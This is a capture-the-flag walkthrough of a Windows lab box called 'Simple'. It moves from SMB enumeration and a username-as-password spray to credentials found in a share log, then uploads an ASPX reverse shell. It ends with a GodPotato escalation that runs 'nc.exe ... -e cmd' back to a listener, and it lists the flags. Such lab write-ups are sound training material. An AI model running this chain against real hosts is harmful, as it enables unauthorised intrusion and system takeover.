Simple
Note
Accounts you find that say expired password will need to be set to the passwords you find in your enum to play along.. this means logging into the vmbox itself as that user setting it then carrying on with the CTF
As in all engagements lets kick off an nmap scan
nmap -sC -sV 192.168.56.110 -vv
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 128 Microsoft IIS httpd 10.0
|_http-title: Simple
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 128
5985/tcp open http syn-ack ttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
MAC Address: 08:00:27:E3:2B:9E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Okay before we jump at the port 80 lets get some more info if we can
netexec is our friend
nxc smb 192.168.56.110

okay so lets update our host file
located at /etc/hosts
now we have that
I like to try netexec on shares and users
nxc smb 192.168.56.110 -u “” -p “” --shares
nxc smb 192.168.56.110 -u “” -p “” --users
also try with guest just entering guest into the -u “”
but no joy that way..
okay lets take a look at the website

okay not much there but maybe some usernames listed
Just copy the usernames listed into a file and save as users.lst
lets save those usernames and do a quick spray to see if we have any users with password set as user names
nxc smb 192.168.56.110 -u users.lst -p users.lst

okay so we have one with password expired we should be able to reset that
try as i might i couldn't access this user after trying various password resets etc i had to login to the virtual box machine as bogo reset it manually then i could carry on..
annoying but hey
lets get back to where we where
nxc smb 192.168.56.110 -u bogo -p bogo

right we have a user so lets start our game of enumeration
firstly with users
no luch with users in nxc
okay what about ridbrute
nxc smb 192.168.56.110 -u bogo -p bogo --rid-brute
SMB 192.168.56.110 445 SIMPLE [*] Windows 10 / Server 2019 Build 17763 x64 (name:SIMPLE) (domain:Simple) (signing:False) (SMBv1:False)
SMB 192.168.56.110 445 SIMPLE [+] Simple\bogo:bogo
SMB 192.168.56.110 445 SIMPLE 500: SIMPLE\Administrador (SidTypeUser)
SMB 192.168.56.110 445 SIMPLE 501: SIMPLE\Invitado (SidTypeUser)
SMB 192.168.56.110 445 SIMPLE 503: SIMPLE\DefaultAccount (SidTypeUser)
SMB 192.168.56.110 445 SIMPLE 504: SIMPLE\WDAGUtilityAccount (SidTypeUser)
SMB 192.168.56.110 445 SIMPLE 513: SIMPLE\Ninguno (SidTypeGroup)
SMB 192.168.56.110 445 SIMPLE 1002: SIMPLE\Idministritirs (SidTypeAlias)
SMB 192.168.56.110 445 SIMPLE 1003: SIMPLE\marcos (SidTypeUser)
SMB 192.168.56.110 445 SIMPLE 1006: SIMPLE\bogo (SidTypeUser)
we have some users
we can add them to our users.lst
lets check shares as well now
nxc smb 192.168.56.110 -u bogo -p bogo --shares

okay so we have some shares here as well
lets take a look at logs directory
I'm trying different tools for this but you can use smbclient as well
smbclientng -d simple -u bogo -p 'bogo' --host 192.168.56.110

we grab that log file and..

Another username and password?
lets check with netexec
nxc smb 192.168.56.110 -u marcos -p SuperPassword

not another one lets see if we can reset how we actually would without access to the machine
nope again this is an issue with the box itself you need to go to the vm login as that user and set password to the password shown to play along...
once done we can check with netexec
nxc smb 192.168.56.110 -u marcos -p SuperPassword

cool we have another user
username marcos
pass SuperPassword
lets enum again
nxc smb 192.168.56.110 -u marcos -p SuperPassword --shares

okay we have read and write on the web folder.. if i was a betting man i'm guessing that's our way in for a shell
lets check web
smbclient -d simple -u marcos -p ‘SuperPassword’ --host 192.168.56.110

okay we can write to this so we can get a reverse shell from here hopefully
okay so we are using IIS so we can use asp so lets put a reverse shell into that direcotry and run with a listener setup..
I use the reverse shell from here
https://github.com/borjmz/aspx-reverse-shell.git
change the ip to your virtual box range my case 192.168.56.1 plus the port then copy to the directory WEB

then setup a listener
nc -lvp 1337
then on the website go to
http://simple/shell.aspx and hopefully you get this

we now have a shell on the box
lets take a look at what privs we have
whoami /priv

we have impersonate priv so guessing we will be using a potato attack
lets try Godpotato stored in tools folder
download from github
https://github.com/BeichenDream/GodPotato/releases
using our smbclient connection copy to the server
now it's on the server a quick test to make sure it works
GodPotato-NET4.exe -cmd /c whoami

yep it works now all we need to do is call another reverse shell using this to run under system and connect to our listener
so lets copy nc.exe to the server using our smbclientng connection

now setup another listener on a different port
nc -nlvp 1338
then on the server run the following
GodPotato-NET4.exe -cmd "cmd /C nc.exe 192.168.56.1 1338 -e cmd"
and hopefully you get

we own the box
lets grab flags

flag
SIMPLE{ASPXT0SH311}

Flag
SIMPLE{S31MP3R50N4T3PR1V1L363}
another box down and done